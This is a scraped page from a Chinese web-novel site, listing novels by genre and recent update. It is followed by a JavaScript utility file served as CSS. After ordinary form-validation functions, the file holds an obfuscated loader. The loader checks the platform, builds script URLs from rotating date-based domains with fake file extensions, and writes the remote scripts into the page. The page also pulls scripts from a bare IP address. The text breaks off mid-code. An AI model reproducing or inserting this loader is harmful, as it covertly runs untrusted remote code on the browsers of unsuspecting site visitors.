title="帝少总裁别惹火：独宠傲娇妻">帝少总裁别惹火：独宠傲娇妻</a>/傲娇小雪梨</li><li><a href="/shuben/FMWE.html" title="权阉之女">权阉之女</a>/瓜子和茶</li><li><a href="/shuben/Z5s.html" title="天才医生">天才医生</a>/柳下挥</li><li><a href="/shuben/rSgC.html" title="我靠摆烂拯救了全宗门">我靠摆烂拯救了全宗门</a>/公主不回家</li><li><a href="/shuben/er5.html" title="修仙带着作弊器">修仙带着作弊器</a>/揽清月</li><li><a href="/shuben/FaQ0.html" title="今夜我只想你">今夜我只想你</a>/尼古拉斯糖葫/芦</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/shuben/2038283694.html" target="_blank" title="五个孽徒都想争夺我"><img data-lazy="//js.fumeixs.cc/upjpg/q/dYiU.jpg?sm" alt="五个孽徒都想争夺我" author="七鸽" /></a></div><dl><dt><a href="/shuben/2038283694.html" title="五个孽徒都想争夺我">五个孽徒都想争夺我</a></dt><dd>【古风征文】魏芊芊为了扭转魔头的悲惨命运，每天被迫和五个孽徒小心翼翼的周旋。 　　 几个徒弟，个...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/r4Ie.html" title="穿书妈妈带我嫁入豪门">穿书妈妈带我嫁入豪门</a>/陵渡</li><li><a href="/shuben/rU1x.html" title="你是有病吧？(H)">你是有病吧？(H)</a>/阿难若兮</li><li><a href="/shuben/OX5Z.html" title="就想把你宠在心尖上">就想把你宠在心尖上</a>/秋后问盏</li><li><a href="/shuben/rHdT.html" title="这次她先告白">这次她先告白</a>/啃不完的凤爪</li><li><a href="/shuben/468769618.html" title="四合院：开局满级医术">四合院：开局满级医术</a>/无双公子</li><li><a href="/shuben/72449044.html" title="心眼">心眼</a>/北南</li><li><a href="/shuben/dS2.html" title="器吞天下">器吞天下</a>/远方天空</li><li><a href="/shuben/370830844.html" title="我的绝色老婆">我的绝色老婆</a>/余生</li><li><a href="/shuben/rmer.html" title="娃综结束病美人就离婚">娃综结束病美人就离婚</a>/长尔鲨</li><li><a href="/shuben/FRax.html" title="全世界我只偏爱你[娱乐圈]">全世界我只偏爱你[娱乐圈]</a>/戏时</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/shuben/FQXF.html" target="_blank" title="我大概率不是人了"><img data-lazy="//js.fumeixs.cc/normal_FQXF_4997.jpg?sm" alt="我大概率不是人了" author="沧海犹蓝" /></a></div><dl><dt><a href="/shuben/FQXF.html" title="我大概率不是人了">我大概率不是人了</a></dt><dd>晋江VIP完结 总书评数：25973  当前被收藏数：100550  营养液数：121775  ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/Zf8i.html" title="（犬夜叉同人）杀殿养成计划">（犬夜叉同人）杀殿养成计划</a>/夜紫雨</li><li><a href="/shuben/OYId.html" title="道长，你老婆掉了">道长，你老婆掉了</a>/半枝红杏</li><li><a href="/shuben/FjTS.html" title="山海经旅游计划">山海经旅游计划</a>/在玩儿</li><li><a href="/shuben/OCBd.html" title="我倒卖凶宅的日常">我倒卖凶宅的日常</a>/酸菜鱼没刺</li><li><a href="/shuben/FQKX.html" title="平安京硬核生存指南">平安京硬核生存指南</a>/生悲死喜</li><li><a href="/shuben/rx53.html" title="致我亲爱的探灵博主">致我亲爱的探灵博主</a>/人间大雪饼</li><li><a href="/shuben/FeiV.html" title="穿成灵异文里的受害者">穿成灵异文里的受害者</a>/张小一</li><li><a href="/shuben/ZGCf.html" title="妖王的搓澡工">妖王的搓澡工</a>/兰拓</li><li><a href="/shuben/103578554.html" title="阳间借命人">阳间借命人</a>/苗棋淼</li><li><a href="/shuben/1415402168.html" title="少年风水师">少年风水师</a>/听澜本尊</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/shuben/FMVk.html" target="_blank" title="我成了反派的挂件[穿书]"><img data-lazy="//js.fumeixs.cc/upjpg/A/NzY4.jpg?sm" alt="我成了反派的挂件[穿书]" author="大茶娓娓" /></a></div><dl><dt><a href="/shuben/FMVk.html" title="我成了反派的挂件[穿书]">我成了反派的挂件[穿书]</a></dt><dd>晋江高积分VIP完结 总点击数：1061212 总书评数：9126 当前被收藏数：18413 营...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/OwgB.html" title="反派是个绒毛控">反派是个绒毛控</a>/景焕</li><li><a href="/shuben/2044729716.html" title="神无限风流(我的邪恶美女后宫)">神无限风流(我的邪恶美女后宫)</a>/希哥</li><li><a href="/shuben/FSCw.html" title="穿成魔尊的美人徒弟">穿成魔尊的美人徒弟</a>/晏氿</li><li><a href="/shuben/Zwzd.html" title="快穿女配：反派boss有毒">快穿女配：反派boss有毒</a>/墨泠</li><li><a href="/shuben/rZ97.html" title="仙侠女主被攻略日常">仙侠女主被攻略日常</a>/木木嗑瓜子</li><li><a href="/shuben/rgQK.html" title="撩了男主后宫GL">撩了男主后宫GL</a>/楼非白</li><li><a href="/shuben/10878978.html" title="殿下，你夫人是大佬">殿下，你夫人是大佬</a>/赤月</li><li><a href="/shuben/er5.html" title="修仙带着作弊器">修仙带着作弊器</a>/揽清月</li><li><a href="/shuben/FQFS.html" title="重生后我不是人了">重生后我不是人了</a>/抱抱保温杯</li><li><a href="/shuben/rqeM.html" title="我死后清冷美人他跌下神坛了">我死后清冷美人他跌下神坛了</a>/周南向晚</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/shuben/OhdR.html" target="_blank" title="邺城怪奇事件簿"><img data-lazy="//js.fumeixs.cc/upjpg/F/SnI.jpg?sm" alt="邺城怪奇事件簿" author="邺城肥鸟" /></a></div><dl><dt><a href="/shuben/OhdR.html" title="邺城怪奇事件簿">邺城怪奇事件簿</a></dt><dd>本文描述的是在克苏鲁邪神试图降临世间，但被主人公及伙伴粉碎阴谋的历险故事。文中并无任何超自然力量...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/kdcV.html" title="白骨为证，魂灯为引">白骨为证，魂灯为引</a>/大咸猫</li><li><a href="/shuben/ZQ04.html" title="第46号密室">第46号密室</a>/有栖川有栖</li><li><a href="/shuben/r233.html" title="动情">动情</a>/倾唐</li><li><a href="/shuben/r0Mk.html" title="（盗墓同人）盗墓：吴家有个乖乖崽">（盗墓同人）盗墓：吴家有个乖乖崽</a>/心想事成jpg</li><li><a href="/shuben/ZQaF.html" title="大唐第一侦探事务所">大唐第一侦探事务所</a>/灵敬</li><li><a href="/shuben/rSsd.html" title="捡到一只星际A">捡到一只星际A</a>/不是闲俞</li><li><a href="/shuben/rN99.html" title="警魂">警魂</a>/刘不火</li><li><a href="/shuben/Tj.html" title="[悬疑]流星之绊">[悬疑]流星之绊</a>/</li><li><a href="/shuben/rWLL.html" title="（综漫同人）当红黑方都开始嗑CP">（综漫同人）当红黑方都开始嗑CP</a>/迟昼夜明</li><li><a href="/shuben/OCin.html" title="枕边躺着骄阳/遇见阳光闪">枕边躺着骄阳/遇见阳光闪</a>/画眉弯弯</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/shuben/rzyr.html" target="_blank" title="好惨一男配，怜爱一下吧（gb）"><img data-lazy="//js.fumeixs.cc/upjpg/t/ghv0.jpg?sm" alt="好惨一男配，怜爱一下吧（gb）" author="一的恩次方" /></a></div><dl><dt><a href="/shuben/rzyr.html" title="好惨一男配，怜爱一下吧（gb）">好惨一男配，怜爱一下吧（gb）</a></dt><dd>晋江 完结 总书评数：102 当前被收藏数：73 营养液数：52 文章积分：2,593,854 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/303419954.html" title="美艳教师">美艳教师</a>/蓝图</li><li><a href="/shuben/rkAo.html" title="最强赛车手保养指南">最强赛车手保养指南</a>/寒川歌</li><li><a href="/shuben/878704246.html" title="机场少女养成手册">机场少女养成手册</a>/会跳舞的跳蚤</li><li><a href="/shuben/OO1N.html" title="[全息网游]杂牌术士">[全息网游]杂牌术士</a>/醉君天</li><li><a href="/shuben/ZzQB.html" title="（黑子的篮球同人）后宫之王">（黑子的篮球同人）后宫之王</a>/迪斯熊</li><li><a href="/shuben/1561114483.html" title="重生之最强剑神">重生之最强剑神</a>/天运老猫</li><li><a href="/shuben/rztJ.html" title="冰尖美人重临花滑之巅">冰尖美人重临花滑之巅</a>/祝鸢</li><li><a href="/shuben/rCXB.html" title="辅助为王[全息]">辅助为王[全息]</a>/青梅酱</li><li><a href="/shuben/FtGj.html" title="警官杨前锋的故事">警官杨前锋的故事</a>/云峰松</li><li><a href="/shuben/ZjYa.html" title="网游之全职萌神">网游之全职萌神</a>/阿画</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[异界小说]</span><span class="s2"><a href="/shuben/kIh5.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/shuben/kIh5/330.html" target="_blank" title="">分节阅读 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/shuben/kIhW.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/shuben/kIhW/247.html" target="_blank" title="">分节阅读 247</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[虚拟网游]</span><span class="s2"><a href="/shuben/kIEC.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/shuben/kIEC/79.html" target="_blank" title="">分节阅读 79</a></span><span class="s4">人家就是不行</span><span class="s5">01-30 23:54</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shuben/kIhf.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s3"><a href="/shuben/kIhf/73.html" target="_blank" title="">分节阅读 73</a></span><span class="s4">谢千钧</span><span class="s5">01-30 23:52</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/shuben/kIEM.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/shuben/kIEM/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/shuben/kIhk.html" title="">奸臣</a></span><span class="s3"><a href="/shuben/kIhk/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shuben/Bh9.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/shuben/Bh9/111.html" target="_blank" title="">分节阅读 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/shuben/kI9V.html" title="">一人成宗</a></span><span class="s3"><a href="/shuben/kI9V/1142.html" target="_blank" title="">分节阅读 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/shuben/kI9N.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/shuben/kI9N/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/shuben/kI9z.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/shuben/kI9z/244.html" target="_blank" title="">分节阅读 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[特种兵]</span><span class="s2"><a href="/shuben/kI9X.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/shuben/kI9X/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/shuben/kI9W.html" title="">三十三天</a></span><span class="s3"><a href="/shuben/kI9W/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/shuben/kI9w.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/shuben/kI9w/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/shuben/kI9I.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/shuben/kI9I/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/shuben/kI9k.html" title="">一别经年</a></span><span class="s3"><a href="/shuben/kI9k/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/shuben/kIe0.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/shuben/kIe0/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shuben/kIei.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/shuben/kIei/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/shuben/kIev.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/shuben/kIev/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/shuben/kIeC.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/shuben/kIeC/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/shuben/kIe6.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/shuben/kIe6/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">异界</span><span class="s2"><a href="/shuben/kIh5.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/shuben/kIhW.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">虚拟</span><span class="s2"><a href="/shuben/kIEC.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/kIhf.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s5">谢千钧</span></li><li><span class="s1">二次</span><span class="s2"><a href="/shuben/kIEM.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/shuben/kIhk.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shuben/Bh9.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">练功</span><span class="s2"><a href="/shuben/kI9V.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">天作</span><span class="s2"><a href="/shuben/kI9N.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/shuben/kI9z.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">特种</span><span class="s2"><a href="/shuben/kI9X.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/kI9W.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/shuben/kI9w.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">古典</span><span class="s2"><a href="/shuben/kI9I.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/shuben/kI9k.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">练功</span><span class="s2"><a href="/shuben/kIe0.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/kIei.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shuben/kIev.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/shuben/kIeC.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">军事</span><span class="s2"><a href="/shuben/kIe6.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fumeixs.cc/" target="_blank">福美小说网</A> &nbsp;|&nbsp; <a href="//fumeixs.cc/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/dushishenghuo/" class="">都市生活</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/tuilixiaoshuo/" class="">推理小说</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//fumeixs.cc/kehuanxiaoshuo/" class="">科幻小说</a><a href="//hk.fumeixs.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yd6q/318.baidubbno"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.fumeixs.cc/">福美小说网</a>(fumeixs.cc) All Rights Reserved. <a href="//hk.fumeixs.cc/?9723&1786" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/smailANNC.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:62345/xcdn2/js/_init.js?318"></script><script src="https://23.224.199.66:62345/xcdn2/www1/_common.js?318"></script><script use="16.318ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://fumeixs.com/5yd6q/318.baidubbno
body_size: 14611
content:
var USER_IP='3.144.84.27'/*fumeixs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function cypbrstd(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var 